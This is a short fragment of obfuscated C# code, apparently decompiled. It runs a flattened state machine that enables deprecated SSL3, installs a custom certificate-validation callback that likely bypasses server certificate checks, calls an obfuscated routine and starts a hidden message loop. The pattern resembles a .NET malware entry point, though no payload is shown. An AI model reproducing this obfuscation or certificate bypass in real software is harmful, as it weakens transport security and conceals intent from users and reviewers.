 public static void 8YpydOv4()
{
int num = 0;
do
{
if (num == 1)
{
ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12;
num = 2;
}
if (num == 3)
{
oBH.Z29wZduHO();
num = 4;
}
if (num == 4)
{
Application.Run();
num = 5;
}
if (num == 2)
{
ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)Delegate.Combine(ServicePointManager.ServerCertificateValidationCallback, new
RemoteCertificateValidationCallback(5dUJkamPcT4.iwAX9d));
num = 3;
}
if (num == 0)
{
num = 1;
}
}
while (num != 5);
}